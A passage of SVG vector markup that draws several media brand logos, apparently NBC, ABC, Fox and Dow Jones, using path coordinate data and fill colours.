			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C370.6,17.9,371.3,16.7,372.9,16z M377.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C376.2,21.7,376.7,21.6,377.3,21.3z"/>
		<path style="fill:#191919;" d="M386.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H386.3z"/>
		<path style="fill:#191919;" d="M399.2,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C398.4,15,398.6,13.7,399.2,12.6z"/>
		<path style="fill:#191919;" d="M412.7,4.6l-2.1-0.3v-1l4-0.5l0,0l0.5,0.4V9l-0.1,2.1c0.5-0.5,1.3-0.9,2.2-1.4
			c0.9-0.4,1.9-0.6,2.8-0.6c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v6.9l1.7,0.2v1.2H420v-1.2l1.6-0.2v-7
			c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23
			h-5.8v-1.2l1.5-0.2v-17C412.8,4.6,412.7,4.6,412.7,4.6z"/>
		<path style="fill:#191919;" d="M430.1,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C427.8,17.9,428.5,16.7,430.1,16z M434.5,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C433.4,21.7,433.9,21.6,434.5,21.3z"/>
		<path style="fill:#191919;" d="M443.2,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L443.2,11.3
			L443.2,11.3z"/>
		<path style="fill:#191919;" d="M459.7,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2H467V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2V11.3z"/>
		<path style="fill:#191919;" d="M476.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5
			C478.8,23.4,477.2,22.8,476.2,21.5z M483.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9
			s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H483.3z"/>
		<path style="fill:#191919;" d="M490,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2H488v-1.2l2-0.2V4.6z"/>
		<path style="fill:#191919;" d="M498.8,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2c0.6,0.1,1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L498.8,21.2z"/>
		<path style="fill:#191919;" d="M515.8,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9c-0.6,1.1-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C514.9,14.7,515.2,13.4,515.8,12.3z M523.9,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C522.4,22,523.3,21.5,523.9,20.6z"/>
		<path style="fill:#191919;" d="M532,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L532,11L532,11z"/>
	</g>
	<g id="tm_x5F_nbc_x5F_mob">
		<g id="tm_x5F_channel_x5F_white_1_">
			<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M242.8,58.8c-0.6-1.4-1.9-2.9-4.5-2.7c-3.2,0.4-4.3,3.5-3.8,5.3
				c-1.3-0.9-3.5-1.3-5.4,0.4c-2.5,2.5-1.2,5.8,0.2,6.6c-1.5-0.1-3.9,0.9-4.4,3.5c-0.6,3.3,1.9,5.2,4.4,5.2h27.1
				c2.8,0,4.4-2.4,4.2-4.7c-0.3-3-3-4.2-4.5-3.9c1.3-0.7,2.9-4,0.4-6.6c-2-1.9-4.6-1.2-5.5-0.4c0.5-1.6-0.3-4.9-3.6-5.5
				c-0.2,0-0.4,0-0.7,0C244.3,56.1,243.1,57.9,242.8,58.8"/>
		</g>
		<g>
			<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M229.6,62.3c-1.4,1.3-1.9,4.2,0.6,5.9l10.3,7.1l-5-11.4
				C234.5,61.2,231.6,60.6,229.6,62.3"/>
			<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M238.5,56.8c-1.7,0-4.2,2-3.1,5.1l5.2,12.2l1.8-12.8
				C242.8,58.1,240.4,56.6,238.5,56.8"/>
			<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M243.2,60.7h1c0,0,0.5,0,0.6,0.2c-0.4,0.3-1.4,0.4-1.3,2l1.6,11l5.1-12.2
				c1-2.7-1.2-5-3.1-5.1c-0.1,0-0.2,0-0.3,0C245.1,56.8,243.1,58,243.2,60.7"/>
			<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M250,64l-4.8,11.3l10.3-7.1c2.4-1.7,2-4.4,0.7-5.7
				c-0.6-0.6-1.6-1.1-2.7-1.1C252.1,61.4,250.8,62.1,250,64"/>
			<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M254.3,69.8l-9.7,6.7h11.9c2.4,0,4-2.5,3.3-4.8c-0.5-1.4-1.8-2.6-3.4-2.6
				C255.7,69.2,255,69.4,254.3,69.8"/>
			<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M229.3,76.6H241l-9.7-6.7c-2.2-1.4-4.7-0.6-5.6,1.8
				C225,74.3,226.9,76.6,229.3,76.6"/>
			<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M242.3,85.8h2.2c0.5,0,1.4,0.5,1.4,1.5c0,1.1-0.9,1.5-1.4,1.6h-2.1
				L242.3,85.8 M242.3,81h1.8c0.6,0,1.3,0.5,1.3,1.3s-0.5,1.4-1.3,1.5h-1.9L242.3,81 M239.8,79v11.9h5.8c1.4,0,3-1.4,3-3.2
				c0-1.9-1.2-2.8-2-3.2c0,0,1.4-0.8,1.4-2.6c-0.1-2.4-2.3-3-3-3L239.8,79"/>
			<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="231,90.9 231,84 238.4,91.3 238.4,79 235.9,79 235.9,85.6 
				228.5,78.5 228.5,90.9 			"/>
			<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M249,84.8c0.1,3.8,2.8,6.6,6.2,6.6c0.8,0,1.7-0.2,2.6-0.5v-2.4
				c-0.7,0.4-1.5,0.6-2.2,0.6c-2.1,0-4.1-1.6-4-4.4c0.1-2.3,2-3.9,4-3.9c0.7,0,1.5,0.2,2.2,0.7v-2.4c-0.8-0.3-1.6-0.5-2.4-0.5
				C251.9,78.7,249,81.6,249,84.8"/>
		</g>
	</g>
	<g id="tm_x5F_abc_x5F_mob" transform="matrix(.5 0 0 .5 1.072 1.2853)">
		<g>
			<path style="fill:#565455;" d="M96.6,109.7c-19.5,0-35.2,15.7-35.2,35.2s15.7,35.2,35.2,35.2s35.2-15.7,35.2-35.2
				S116.1,109.7,96.6,109.7z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white_2_">
			<path style="fill:#FFFFFF;" d="M73.5,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c3.8,0,5.2-2.7,5.2-2.7v2.4h5.8v-10.8
				C84.6,138.8,79.7,133.9,73.5,133.9L73.5,133.9z M73.5,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3
				S70.6,139.7,73.5,139.7z"/>
			<path style="fill:#FFFFFF;" d="M86,126.3v18.6c0,6.1,4.9,11,11,11s11-4.9,11-11s-4.9-11-11-11c-3.8,0-5.2,2.7-5.2,2.7v-10.3H86z
				 M97,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3S94.1,139.7,97,139.7z"/>
			<path style="fill:#FFFFFF;" d="M120,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c5.3,0,9.7-3.7,10.8-8.6h-6.1
				c-0.9,1.7-2.6,2.8-4.7,2.8c-2.9,0-5.3-2.4-5.3-5.3s2.3-5.3,5.3-5.3c2,0,3.8,1.2,4.7,2.8h6.1C129.7,137.6,125.3,133.9,120,133.9
				L120,133.9z"/>
		</g>
	</g>
	<g id="tm_x5F_fox_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
			<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
		</g>
	</g>
	<g id="tm_x5F_dj_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M322.9,57c0.6,0,1.2,0,1.8,0c0.3,0,0.6,0,0.5,0.5c0,0.4-0.1,0.6-0.5,0.5
				c-0.6-0.1-0.6,0.3-0.6,0.7c0,3.5,0,6.9,0,10.4c0,0.4,0,0.8,0.6,0.7c0.5-0.1,0.5,0.2,0.5,0.6c0,0.5-0.3,0.4-0.6,0.4
				c-1.2,0-2.4,0-3.6,0c-0.4,0-0.5-0.1-0.5-0.5s0.1-0.6,0.5-0.5c0.7,0.1,0.7-0.3,0.7-0.8c0-3.4,0-6.7,0-10.1c0-0.6,0-1.1-0.8-0.9
				c-0.4,0.1-0.4-0.2-0.4-0.5c0-0.4,0.1-0.5,0.5-0.4C321.7,57.1,322.3,57,322.9,57z"/>
			<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M339.1,57c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.6,0.4
				c0,0.4-0.1,0.7-0.5,0.6c-0.5-0.1-0.6,0.2-0.6,0.6c0,3.5,0,7,0,10.5c0,0.5,0.2,0.7,0.6,0.6c0.5-0.1,0.5,0.2,0.5,0.6
				c0,0.5-0.3,0.4-0.6,0.4c-1.2,0-2.3,0-3.5,0c-0.4,0-0.6,0-0.6-0.5s0.3-0.5,0.6-0.5c0.5,0.1,0.6-0.2,0.6-0.6c0-3.5,0-7,0-10.5
				c0-0.5-0.1-0.7-0.6-0.6c-0.4,0.1-0.6-0.1-0.6-0.5c0-0.6,0.4-0.4,0.7-0.4C338,57,338.5,57,339.1,57z"/>
			<path style="fill:#565455;" d="M307.7,63.9c0,2.1,0,4.2,0,6.4c0,0.6-0.1,0.7-0.7,0.7c-2.6,0-5.1,0-7.7,0c-0.5,0-0.7-0.1-0.7-0.7
				c0-4.2,0-8.4,0-12.6c0-0.5,0.1-0.7,0.7-0.7c2.5,0,5,0,7.6,0c0.6,0,0.8,0.2,0.8,0.8C307.7,59.8,307.7,61.9,307.7,63.9z"/>
			<path style="fill:#565455;" d="M349.5,86.6c-0.3,0-0.6,0-0.9-0.3c-1.1-1.4-2.2-2.8-2.9-4.5c-0.2-0.5-0.1-0.7,0.4-1
				c1.8-0.9,2.6-2.3,2.3-4c-0.3-1.6-1.6-2.8-3.5-3c-2-0.1-4.1,0-6.2-0.1c-0.3,0-0.5,0.1-0.5,0.4s0,0.6,0.4,0.5
				c0.6-0.1,0.6,0.2,0.6,0.6c0,3.5,0,7,0,10.6c0,0.4,0,0.7-0.6,0.6c-0.4-0.1-0.4,0.2-0.4,0.5c0,0.4,0.1,0.5,0.5,0.5
				c1.2,0,2.3,0,3.5,0c0.4,0,0.4-0.2,0.4-0.5s0-0.6-0.4-0.5c-0.7,0.1-0.6-0.3-0.6-0.8c0-0.6,0-1.3,0-1.9c0-0.7,0-1.5,0-2.2
				c0-0.2-0.1-0.4,0.2-0.5c0.4-0.2,1.4,0.1,1.6,0.6c0.8,1.8,1.8,3.6,3,5.2c0.2,0.3,0.4,0.6,0.8,0.6c0.7,0,1.5,0,2.2,0
				c0.3,0,0.5,0,0.5-0.4C349.9,86.8,349.9,86.5,349.5,86.6z M343.3,80.2c-1.7,0-1.7,0-1.7-1.7v-1.6c0-2.3,0-2.3,2.2-2.2
				c1.4,0.1,2.4,1.4,2.3,2.8C345.9,79.2,344.9,80.2,343.3,80.2z"/>
			<path style="fill:#565455;" d="M319.7,60.6c-0.5-2.1-1.9-3.4-4.1-3.5c-1.9-0.1-3.9,0-5.9-0.1c-0.3,0-0.5,0.1-0.5,0.4
				c0,0.3,0,0.6,0.4,0.5c0.7-0.1,0.5,0.4,0.5,0.8c0,1.7,0,3.4,0,5.2c0,1.8,0,3.5,0,5.3c0,0.3,0.1,0.7-0.5,0.6
				c-0.4-0.1-0.5,0.2-0.5,0.5c0,0.5,0.3,0.5,0.6,0.5c1.8,0,3.5,0,5.3,0c2.4-0.1,3.9-1.3,4.5-3.6C320.3,65,320.3,62.8,319.7,60.6z
				 M317.2,67.6c-0.6,1.9-2.5,2.8-4.3,2.2c-0.5-0.1-0.3-0.5-0.3-0.7c0-1.7,0-3.5,0-5.2c0-1.8,0-3.5,0-5.3c0-0.5,0.1-0.7,0.7-0.7
				c2.8-0.1,3.8,0.7,4.3,3.4C317.9,63.5,317.9,65.6,317.2,67.6z"/>
			<path style="fill:#565455;" d="M325.2,76.9c-0.7-2.2-2.3-3.3-4.7-3.3c-2.5,0-4.1,1-4.8,3.2c-0.9,2.7-0.9,5.4,0.1,8
				c0.7,2,2.4,3,4.7,3c2.3,0,3.9-1,4.7-3c0.5-1.3,0.7-2.7,0.6-4.1C325.7,79.4,325.6,78.1,325.2,76.9z M322.8,84.7
				c-0.5,1.4-1.3,2.1-2.4,2.1c-1.2,0-2-0.7-2.4-2.1c-0.8-2.7-0.8-5.4,0-8c0.4-1.4,1.3-2.1,2.4-2.1c1.2,0,2,0.7,2.4,2.1
				c0.5,1.3,0.5,2.7,0.5,4.1C323.3,82.1,323.2,83.4,322.8,84.7z"/>
			<path style="fill:#565455;" d="M359.1,82.8c0-2.5,0-5,0-7.5c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6s0.2-0.4,0.5-0.4
				c0.7,0,1.3,0,2,0c0.3,0,0.5,0,0.5,0.4c0,0.2,0.1,0.6-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.6,0,7.2,0,10.8c0,0.4,0.3,1-0.3,1.2
				c-0.7,0.2-1.1-0.2-1.4-0.8c-1.7-3.1-3.6-6.2-5.3-9.3c-0.1-0.1-0.2-0.3-0.4-0.3c0,0.9,0,1.8,0,2.6c0,2,0,4,0,6
				c0,0.4-0.2,1,0.6,0.9c0.4,0,0.3,0.4,0.3,0.6c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.5,0-2.2,0c-0.4,0-0.5-0.1-0.4-0.5
				c0-0.3,0-0.6,0.4-0.5c0.7,0.1,0.6-0.3,0.6-0.7c0-3.5,0-6.9,0-10.4c0-0.4,0.1-0.8-0.6-0.7c-0.4,0.1-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c0.7,0,1.5,0,2.2,0c0.5,0,0.6,0.3,0.8,0.6c1.5,2.5,3,5.1,4.5,7.6c0.2,0.3,0.3,0.5,0.5,0.8
				C359,82.8,359.1,82.8,359.1,82.8z"/>
			<path style="fill:#565455;" d="M334.4,64.6c0.6,0,1.2,0,1.8,0c0.3,0,0.5,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5c-0.6,0-0.6,0.4-0.6,0.8
				c0,0.3,0,0.5,0,0.8c0,2.2-1.2,3.6-3.4,3.9c-3.8,0.6-6.3-1.4-6.6-5.2c-0.2-1.9-0.2-3.7,0.4-5.5c1.1-3.4,6.2-4.7,8.8-2.3
				c0.2,0.2,0.7,2.3,0.5,2.5s-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.5-0.6c-0.4-1.4-1.2-2.1-2.7-2.2c-1.4-0.1-2.3,0.6-2.8,1.8
				c-1.1,2.9-1.1,5.9,0,8.8c0.5,1.4,1.6,1.9,3,1.7c1.2-0.2,1.6-0.7,1.6-1.9c0-0.5,0-1,0-1.5c0-0.6,0.1-1.2-0.9-1
				c-0.4,0.1-0.4-0.2-0.5-0.6c0-0.4,0.2-0.4,0.5-0.4C333.2,64.6,333.8,64.6,334.4,64.6z"/>
			<path style="fill:#565455;" d="M335,79.2c0-1.3,0-2.5,0-3.8c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.5-0.4
				c0.7,0,1.5,0,2.2,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0.1,0.6-0.3,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,2.4,0,4.7,0,7.1
				c0,0.4-0.1,0.8-0.1,1.2c-0.6,3.3-3,4.7-6.2,3.7c-1.5-0.5-2.3-1.6-2.6-3.1c-0.2-0.7-0.2-1.4-0.2-2.1c0-2.2,0-4.5,0-6.7
				c0-0.4,0.1-1-0.6-0.9c-0.4,0.1-0.3-0.3-0.4-0.6c-0.1-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0,0.5,0.4
				c0,0.3,0,0.6-0.4,0.5c-0.6-0.1-0.5,0.3-0.5,0.7c0,2.7,0,5.3,0,8c0,0.6,0.1,1.3,0.4,1.8c0.4,1,1.1,1.4,2.2,1.5
				c1,0.1,1.8-0.2,2.3-1.1c0.5-0.8,0.7-1.7,0.8-2.6C335,81.7,335,80.5,335,79.2L335,79.2z"/>
			<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,69.9c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.8-2.4-7.6-3.7-11.3
				c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.7,0.4-0.8,0.8c-1.2,3.8-2.3,7.5-3.5,11.3c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.2-0.5,0.6
				c0,0.4,0.2,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.4,0.1,0.5-0.2c0-0.2,0.1-0.6-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.2
				c0.2-0.7,0.4-1.3,0.6-2c0.1-0.3,0.2-0.6,0.6-0.6c0.8,0,1.7,0,2.5,0c0.3,0,0.4,0.2,0.5,0.4c0.3,0.9,0.6,1.8,0.8,2.6
				c0.1,0.2,0.3,0.5-0.2,0.6s-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.3c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C362.5,70.1,362.5,69.8,362,69.9z M355.4,65.3c-0.4,0-0.6-0.1-0.4-0.5c0.4-1.2,0.7-2.3,1.2-3.7c0.5,1.6,0.9,2.9,1.4,4.3
				C356.8,65.3,356.1,65.2,355.4,65.3z"/>
			<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M372.4,86.6c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.7-2.4-7.5-3.6-11.2
				c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.7,0.5-0.8,0.9c-1.2,3.7-2.3,7.5-3.5,11.2c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.3-0.5,0.6
				c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.5,0.1,0.5-0.3c0-0.2,0.1-0.6-0.3-0.6c-0.3,0-0.4-0.1-0.3-0.4
				c0.3-1,0.4-2.3,1.1-3c0.6-0.6,1.8-0.1,2.8-0.2c0.3,0,0.5,0.1,0.6,0.4c0.3,0.9,0.6,1.8,0.8,2.6c0.1,0.2,0.2,0.5-0.2,0.6
				c-0.5,0-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.2c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C372.8,86.9,372.9,86.5,372.4,86.6z M367.3,82c-2.1,0.1-2.1,0.1-1.5-2c0.2-0.7,0.4-1.4,0.7-2.3c0.5,1.4,0.8,2.6,1.2,3.7
				C368,82,367.8,82,367.3,82z"/>
			<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M348.4,63.9c0,1.7,0,3.5,0,5.2c0,0.4-0.1,0.8,0.6,0.7
				c0.4-0.1,0.4,0.2,0.4,0.5s-0.1,0.5-0.4,0.5c-1.1,0-2.3,0-3.4,0c-0.3,0-0.5,0-0.5-0.4c0-0.3,0-0.6,0.4-0.6
				c0.6,0.1,0.5-0.3,0.5-0.7c0-3.5,0-7,0-10.5c0-0.6-0.2-0.7-0.7-0.7c-1,0-2.1-0.3-2.4,1.3c-0.1,0.4-0.5,0.3-0.8,0.2
				c-0.4,0-0.2-0.3-0.2-0.5c0.1-1.9,0.1-1.9,2-1.9c2.4,0,4.8,0,7.3,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.7,0.1,1
				c0,0.2,0.2,0.6-0.3,0.6c-0.3,0-0.6,0.1-0.7-0.3c-0.1-0.5-0.2-1-0.7-1.1c-0.7-0.1-1.4-0.1-2.1-0.1c-0.4,0-0.3,0.4-0.3,0.6
				C348.4,60.4,348.4,62.2,348.4,63.9z"/>
			<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M369.2,69.8c0.5,0,0.9,0,1.4,0c0.8,0.1,1.5-0.1,1.6-1
				c0.1-0.5,0.5-0.5,0.8-0.4c0.5,0.1,0.2,0.5,0.2,0.7c-0.2,1.7-0.2,1.7-2,1.7c-2.4,0-4.7,0-7.1,0c-0.3,0-0.8,0.3-0.8-0.4
				c0-0.5,0.2-0.7,0.6-0.6c0.4,0,0.3-0.3,0.3-0.5c0-3.6,0-7.2,0-10.8c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6c0-0.5,0.3-0.4,0.6-0.4
				c1,0,2.1,0,3.1,0c0.3,0,0.6-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.6s-0.5,0.2-0.5,0.5c0,3.6,0,7.2,0,10.8c0,0.5,0.2,0.5,0.6,0.5
				C367.9,69.8,368.6,69.8,369.2,69.8z"/>
			<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M378.2,87.6c-1.4,0-2.7,0-4.1,0c-0.3,0-0.7,0.1-0.7-0.5
				c0-0.4,0.1-0.6,0.5-0.5c0.5,0.1,0.5-0.3,0.5-0.6c0-3.5,0-7,0-10.6c0-0.4,0-0.7-0.6-0.6c-0.4,0-0.4-0.2-0.4-0.5
